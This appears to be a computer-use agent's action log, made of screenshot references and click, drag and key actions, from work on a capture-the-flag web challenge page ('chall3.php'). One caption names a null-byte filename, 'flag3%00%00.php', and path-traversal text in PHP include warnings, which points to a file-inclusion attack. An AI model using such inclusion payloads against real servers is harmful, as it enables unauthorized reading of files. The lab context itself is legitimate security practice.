
Highlight the flag3%00%00.php and traversal path text in the include warnings.
left_click_drag(253, 535, 388, 535)
left_click(409, 554)

left_click_drag(804, 501, 1104, 504)
left_click_drag(204, 535, 400, 537)
left_click(408, 557)

Reload the challenges/chall3.php page, confirming the form data resend.
left_click(178, 231)

left_click(830, 234)

left_click(864, 234)
key("Left")
key("Left")
key("Left")
